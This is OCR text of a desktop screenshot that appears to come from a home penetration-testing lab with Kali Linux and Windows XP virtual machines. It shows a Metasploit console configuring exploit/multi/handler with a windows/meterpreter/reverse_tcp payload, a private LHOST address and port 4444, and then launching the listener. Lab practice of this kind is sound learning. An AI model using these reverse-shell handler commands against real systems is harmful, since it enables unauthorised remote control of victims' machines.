 Vo Van (Võ
Đức) - C...
Visual Studio
Code
Visual Studio
2019
Cisco Packet
Tracer
VMware Workstation
Home
kali-linux-2022.3-vmware-a...
Windows XP Professional
1 2 3 4
Trash
root@kali: /
File Actions Edit View Help
(/ (/' \) (/ `\) \)
XFeFvWgZ.jpeg
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.176.128
LHOST => 192.168.176.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
File Edit Vie
Places
Computer
kali
Desktop
Trash
Document